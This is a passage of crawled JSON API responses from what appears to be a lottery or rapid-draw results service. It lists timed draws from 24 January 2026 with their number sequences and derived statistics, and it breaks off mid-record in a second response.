21:19:00","preDrawIssue":20260124099,"preDrawCode":"02,03,09,08,01,04,05,06,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:14:00","preDrawIssue":20260124098,"preDrawCode":"04,06,02,05,09,08,10,03,07,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:09:00","preDrawIssue":20260124097,"preDrawCode":"04,10,01,03,05,08,02,09,07,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:04:00","preDrawIssue":20260124096,"preDrawCode":"03,04,07,10,08,01,02,06,05,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:59:00","preDrawIssue":20260124095,"preDrawCode":"04,02,08,03,01,06,09,10,05,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:54:00","preDrawIssue":20260124094,"preDrawCode":"10,08,01,06,05,09,07,04,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:49:00","preDrawIssue":20260124093,"preDrawCode":"01,10,04,09,06,08,07,03,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:44:00","preDrawIssue":20260124092,"preDrawCode":"02,07,10,06,04,09,05,08,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:39:00","preDrawIssue":20260124091,"preDrawCode":"06,04,10,09,01,05,03,08,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:34:00","preDrawIssue":20260124090,"preDrawCode":"08,05,07,04,09,02,01,03,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:29:00","preDrawIssue":20260124089,"preDrawCode":"02,06,05,04,09,01,08,10,03,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:24:00","preDrawIssue":20260124088,"preDrawCode":"05,10,03,02,08,07,09,04,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:19:00","preDrawIssue":20260124087,"preDrawCode":"03,06,05,07,09,10,04,08,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:14:00","preDrawIssue":20260124086,"preDrawCode":"02,06,09,01,04,03,10,08,07,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:09:00","preDrawIssue":20260124085,"preDrawCode":"08,05,10,01,04,06,02,09,03,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:04:00","preDrawIssue":20260124084,"preDrawCode":"06,07,04,08,03,09,10,02,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:59:00","preDrawIssue":20260124083,"preDrawCode":"05,04,07,01,02,10,09,06,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:54:00","preDrawIssue":20260124082,"preDrawCode":"03,04,05,07,06,08,02,01,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:49:00","preDrawIssue":20260124081,"preDrawCode":"01,09,07,02,03,08,04,06,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:44:00","preDrawIssue":20260124080,"preDrawCode":"09,04,01,07,02,05,08,03,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:39:00","preDrawIssue":20260124079,"preDrawCode":"10,01,09,06,04,07,08,03,02,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:34:00","preDrawIssue":20260124078,"preDrawCode":"09,01,02,08,03,05,04,06,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:29:00","preDrawIssue":20260124077,"preDrawCode":"10,07,04,01,02,05,03,06,08,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:24:00","preDrawIssue":20260124076,"preDrawCode":"02,04,08,09,06,05,03,10,01,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:19:00","preDrawIssue":20260124075,"preDrawCode":"10,06,04,09,07,03,02,01,05,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:14:00","preDrawIssue":20260124074,"preDrawCode":"10,07,08,03,01,02,06,04,09,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:09:00","preDrawIssue":20260124073,"preDrawCode":"03,06,10,02,04,07,05,09,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:04:00","preDrawIssue":20260124072,"preDrawCode":"06,08,07,04,01,09,03,02,10,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:59:00","preDrawIssue":20260124071,"preDrawCode":"06,04,07,08,02,03,09,01,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:54:00","preDrawIssue":20260124070,"preDrawCode":"04,02,01,10,06,03,09,07,08,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:49:00","preDrawIssue":20260124069,"preDrawCode":"02,08,01,04,03,09,05,10,07,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:44:00","preDrawIssue":20260124068,"preDrawCode":"05,01,10,06,07,02,08,03,09,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:39:00","preDrawIssue":20260124067,"preDrawCode":"05,10,08,07,06,09,01,03,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:34:00","preDrawIssue":20260124066,"preDrawCode":"07,06,04,03,10,08,05,01,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:29:00","preDrawIssue":20260124065,"preDrawCode":"09,07,05,10,02,08,01,06,04,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:24:00","preDrawIssue":20260124064,"preDrawCode":"05,10,04,07,08,01,03,09,06,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:19:00","preDrawIssue":20260124063,"preDrawCode":"06,01,05,04,02,10,08,03,07,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:14:00","preDrawIssue":20260124062,"preDrawCode":"05,04,09,07,01,08,10,03,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:09:00","preDrawIssue":20260124061,"preDrawCode":"03,10,08,06,04,02,01,05,07,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:04:00","preDrawIssue":20260124060,"preDrawCode":"07,10,01,05,04,03,09,08,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:59:00","preDrawIssue":20260124059,"preDrawCode":"09,03,05,10,01,07,06,04,02,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:54:00","preDrawIssue":20260124058,"preDrawCode":"10,08,09,07,04,01,06,03,05,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:49:00","preDrawIssue":20260124057,"preDrawCode":"07,06,03,01,08,04,10,09,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:44:00","preDrawIssue":20260124056,"preDrawCode":"07,09,01,03,05,04,10,06,08,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:39:00","preDrawIssue":20260124055,"preDrawCode":"06,04,01,05,08,02,09,10,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:34:00","preDrawIssue":20260124054,"preDrawCode":"01,09,06,07,05,03,04,10,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:29:00","preDrawIssue":20260124053,"preDrawCode":"09,05,10,07,06,08,04,02,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:24:00","preDrawIssue":20260124052,"preDrawCode":"07,08,01,05,10,04,02,06,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:19:00","preDrawIssue":20260124051,"preDrawCode":"06,05,07,04,08,03,10,02,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:14:00","preDrawIssue":20260124050,"preDrawCode":"10,08,09,07,06,01,04,03,05,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:09:00","preDrawIssue":20260124049,"preDrawCode":"04,06,01,05,08,03,09,07,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:04:00","preDrawIssue":20260124048,"preDrawCode":"09,04,06,03,05,08,02,01,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:59:00","preDrawIssue":20260124047,"preDrawCode":"01,09,05,03,06,08,04,07,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:54:00","preDrawIssue":20260124046,"preDrawCode":"09,06,08,01,04,07,10,05,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:49:00","preDrawIssue":20260124045,"preDrawCode":"03,08,10,09,04,07,02,05,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:44:00","preDrawIssue":20260124044,"preDrawCode":"08,09,01,03,07,02,04,05,06,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:39:00","preDrawIssue":20260124043,"preDrawCode":"04,03,05,02,09,10,07,06,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:34:00","preDrawIssue":20260124042,"preDrawCode":"09,05,07,06,02,08,04,01,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:29:00","preDrawIssue":20260124041,"preDrawCode":"10,04,03,09,05,01,08,02,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:24:00","preDrawIssue":20260124040,"preDrawCode":"10,06,03,02,08,04,09,05,01,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:19:00","preDrawIssue":20260124039,"preDrawCode":"09,10,06,08,07,01,03,05,04,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:14:00","preDrawIssue":20260124038,"preDrawCode":"09,01,08,04,05,07,03,06,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:09:00","preDrawIssue":20260124037,"preDrawCode":"07,10,01,02,09,05,08,03,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:04:00","preDrawIssue":20260124036,"preDrawCode":"08,07,09,04,02,01,05,06,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:59:00","preDrawIssue":20260124035,"preDrawCode":"07,05,01,03,04,08,02,06,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:54:00","preDrawIssue":20260124034,"preDrawCode":"08,02,05,07,01,03,09,04,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:49:00","preDrawIssue":20260124033,"preDrawCode":"03,09,05,06,10,01,07,02,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:44:00","preDrawIssue":20260124032,"preDrawCode":"04,01,07,08,02,03,10,05,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:39:00","preDrawIssue":20260124031,"preDrawCode":"06,07,05,03,01,04,10,09,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:34:00","preDrawIssue":20260124030,"preDrawCode":"07,09,02,04,05,06,08,03,10,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:29:00","preDrawIssue":20260124029,"preDrawCode":"05,09,10,04,03,01,02,07,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:24:00","preDrawIssue":20260124028,"preDrawCode":"10,09,08,06,05,01,02,04,03,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:19:00","preDrawIssue":20260124027,"preDrawCode":"01,04,02,03,08,10,09,05,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:14:00","preDrawIssue":20260124026,"preDrawCode":"02,01,06,07,04,08,09,05,10,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:09:00","preDrawIssue":20260124025,"preDrawCode":"06,07,10,01,02,03,04,08,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:04:00","preDrawIssue":20260124024,"preDrawCode":"05,02,06,09,08,04,07,03,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:59:00","preDrawIssue":20260124023,"preDrawCode":"08,04,10,06,02,03,09,05,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:54:00","preDrawIssue":20260124022,"preDrawCode":"04,01,02,06,08,05,10,03,07,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:49:00","preDrawIssue":20260124021,"preDrawCode":"03,04,02,01,09,07,08,10,05,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:44:00","preDrawIssue":20260124020,"preDrawCode":"07,03,09,01,08,04,06,02,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:39:00","preDrawIssue":20260124019,"preDrawCode":"06,10,01,08,09,03,07,02,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:34:00","preDrawIssue":20260124018,"preDrawCode":"08,04,07,02,09,05,03,10,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:29:00","preDrawIssue":20260124017,"preDrawCode":"06,08,09,03,05,07,10,04,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:24:00","preDrawIssue":20260124016,"preDrawCode":"01,04,08,06,05,10,09,03,07,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:19:00","preDrawIssue":20260124015,"preDrawCode":"07,03,01,09,05,02,08,06,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:14:00","preDrawIssue":20260124014,"preDrawCode":"09,04,07,06,05,03,10,01,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:09:00","preDrawIssue":20260124013,"preDrawCode":"04,05,02,01,08,10,06,03,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:04:00","preDrawIssue":20260124012,"preDrawCode":"06,05,02,03,10,04,08,09,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:59:00","preDrawIssue":20260124011,"preDrawCode":"04,03,05,06,01,10,02,09,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:54:00","preDrawIssue":20260124010,"preDrawCode":"01,10,03,06,09,02,07,04,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:49:00","preDrawIssue":20260124009,"preDrawCode":"03,04,10,07,02,05,06,09,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:44:00","preDrawIssue":20260124008,"preDrawCode":"06,02,04,05,07,09,01,03,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:39:00","preDrawIssue":20260124007,"preDrawCode":"08,02,03,01,05,09,04,06,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:34:00","preDrawIssue":20260124006,"preDrawCode":"02,10,06,03,05,01,09,07,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:29:00","preDrawIssue":20260124005,"preDrawCode":"05,10,01,03,07,09,06,02,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:24:00","preDrawIssue":20260124004,"preDrawCode":"01,04,05,06,02,07,09,03,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:19:00","preDrawIssue":20260124003,"preDrawCode":"01,04,09,02,08,05,03,07,06,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:14:00","preDrawIssue":20260124002,"preDrawCode":"03,05,04,08,06,07,01,09,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:09:00","preDrawIssue":20260124001,"preDrawCode":"03,04,01,08,07,09,02,05,10,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 369
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":458081,"preDrawCode":"01,03,08,05,10,09,07,04,02,06","drawCount":180,"preDrawDate":"2026-01-24","preDrawTime":"2026-01-25 04:04:00","drawTime":"2026-01-25 